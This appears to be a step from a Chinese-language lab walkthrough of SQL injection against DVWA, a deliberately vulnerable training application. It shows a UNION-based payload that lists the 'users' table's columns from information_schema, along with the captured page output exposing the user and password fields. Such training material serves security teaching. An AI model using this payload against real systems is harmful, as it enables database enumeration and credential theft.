 10. 在文本框输入 1' and 1=2 union select 1,group_concat(column_name) from
information_schema.columns where table_name='users'# ，原第二个字段处显示
users 表中的所有字段名。其中发现 user 和 password 字段，极有可能是用户名和密
码字段
192.168.75.100/dvwa/vulnerabilities/sqli/?id=1%27+and+1%3D2+union+select+1%2Cgroup_concat%28column_name%29+from+informat…
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
User ID:
Submit
ID: 1' and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='user
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/